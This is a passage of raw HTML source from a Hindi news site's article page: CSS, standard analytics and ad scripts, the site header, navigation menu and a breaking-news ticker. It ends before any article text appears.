!important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://bulandhindustan.com/wp-includes/css/buttons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://bulandhindustan.com/wp-includes/css/dashicons.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://bulandhindustan.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://bulandhindustan.com/wp-includes/css/media-views.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://bulandhindustan.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://bulandhindustan.com/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/print.css?ver=7.0.5' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://bulandhindustan.com/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.0.5' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}:root:root{--brand-color: #da251c;--dark-brand-color: #a80000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 218,37,28,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #00733a;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #00733a;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #ffffff;--tie-buttons-border-color: #ffffff;--tie-buttons-text: #000000;--tie-buttons-hover-color: #e1e1e1;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #ffffff;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#top-nav .breaking-title{color: #FFFFFF;}#top-nav .breaking-title:before{background-color: #da251c;}#top-nav .breaking-news-nav li:hover{background-color: #da251c;border-color: #da251c;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #da251c;--tie-buttons-color: #da251c;--tie-buttons-border-color: #da251c;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #bc0700;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #da251c;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #da251c;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}a#go-to-top{background-color: #da251c;}.tie-cat-10,.tie-cat-item-10 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-10:after{border-top-color:#e67e22 !important;}.tie-cat-10:hover{background-color:#c86004 !important;}.tie-cat-10:hover:after{border-top-color:#c86004 !important;}.tie-cat-18,.tie-cat-item-18 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-18:after{border-top-color:#2ecc71 !important;}.tie-cat-18:hover{background-color:#10ae53 !important;}.tie-cat-18:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-25,.tie-cat-item-25 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-25:after{border-top-color:#34495e !important;}.tie-cat-25:hover{background-color:#162b40 !important;}.tie-cat-25:hover:after{border-top-color:#162b40 !important;}.tie-cat-27,.tie-cat-item-27 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-27:after{border-top-color:#795548 !important;}.tie-cat-27:hover{background-color:#5b372a !important;}.tie-cat-27:hover:after{border-top-color:#5b372a !important;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#4CAF50 !important;}.tie-cat-28:hover{background-color:#2e9132 !important;}.tie-cat-28:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #00733a;background: -webkit-linear-gradient(135deg,#da251c,#00733a );background: -moz-linear-gradient(135deg,#da251c,#00733a );background: -o-linear-gradient(135deg,#da251c,#00733a );background: linear-gradient(135deg,#00733a,#da251c );}}.mobile-header-components li.custom-menu-link > a,#mobile-menu-icon .menu-text{color: #da251c!important;}#mobile-menu-icon .nav-icon,#mobile-menu-icon .nav-icon:before,#mobile-menu-icon .nav-icon:after{background-color: #da251c!important;}@media (max-width: 991px){#theme-header.has-normal-width-logo #logo img {width:450px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.web-stories-list{position: relative;z-index: 1;}.mag-box .web-stories-list {margin-bottom: 10px;margin-top: 10px;}.web-stories-list__story-poster:after {transition: opacity 0.2s;}.web-stories-list__story:hover .web-stories-list__story-poster:after {opacity: 0.6;}.web-stories-list.is-view-type-carousel .web-stories-list__story,.web-stories-list.is-view-type-grid .web-stories-list__story{min-width: 0 !important;}.is-view-type-circles.is-carousel .web-stories-list__inner-wrapper .web-stories-list__story:not(.visible){height: var(--ws-circle-size);overflow: hidden;}.web-stories-list-block.is-carousel .web-stories-list__story:not(.glider-slide){visibility: hidden;}.is-view-type-list .web-stories-list__inner-wrapper{display: flex;flex-wrap: wrap;}.is-view-type-list .web-stories-list__inner-wrapper > * {flex: 0 0 49%;margin: 0 0.5%;}@media (min-width: 676px) {.is-view-type-carousel .web-stories-list__carousel:not(.glider){height: 277px;}}body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}#subcategories-section .container-wrapper{border-radius: 15px !important;margin-top: 15px !important;border-top-width: 1px !important;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768857210","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/utils.min.js?ver=6.7.2" id="utils-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://bulandhindustan.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-577ZXQ9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bulandhindustan.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-577ZXQ9");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bulandhindustan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bulandhindustan.com/wp-json/wp/v2/posts/3375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bulandhindustan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://bulandhindustan.com/?p=3375' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3375%2Fbuy-these-great-cars-to-be-launched-next-week%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bulandhindustan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbulandhindustan.com%2F3375%2Fbuy-these-great-cars-to-be-launched-next-week%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://bulandhindustan.com/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6311155160961246&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
</head>

<body id="tie-body" class="post-template-default single single-post postid-3375 single-format-standard tie-no-js wrapper-has-shadow block-head-4 block-head-6 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below main-nav-boxed no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-boxed top-nav-below top-nav-below-main-nav has-shadow has-normal-width-logo mobile-header-centered">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon tie-icon-grid-9"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" style="margin-top: 2px; margin-bottom: 1px;">

			
			<a title="Buland Hindustan" href="https://bulandhindustan.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg">
					<img class="tie-logo-img-default tie-logo-img" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" alt="Buland Hindustan" width="2004" height="435" style="max-height:435px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="Switch skin">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Switch skin</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-2051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2051"><a href="https://bulandhindustan.com/">होम</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://bulandhindustan.com/category/chhattisgarh/">छत्तीसगढ़</a></li>
<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://bulandhindustan.com/category/international/">अंतराष्ट्रीय</a></li>
<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://bulandhindustan.com/category/politics/">राजनीति</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://bulandhindustan.com/category/business/">व्यापार</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://bulandhindustan.com/category/crime/">अपराध</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://bulandhindustan.com/category/entertainment/">मनोरंजन</a></li>
<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://bulandhindustan.com/category/health/">स्वास्थ्य</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://bulandhindustan.com/category/sports/">खेल</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://bulandhindustan.com/category/religion/">धर्म</a></li>
<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://bulandhindustan.com/category/jobs-and-education/">शिक्षा एवं रोजगार</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://bulandhindustan.com/category/buletin/">बुलेटिन</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://bulandhindustan.com/category/other-news/">अन्य खबरें</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->


<nav id="top-nav"  class="has-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13571/deepak-baijs-warning-ultimatum-siege-of-cm-house-if-electricity-rates-are-not-reduced-by-30th-november/">दीपक बैज का चेतावनी भरा अल्टीमेटम: 30 नवंबर तक नहीं घटीं बिजली दरें तो सीएम हाउस का घेराव</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
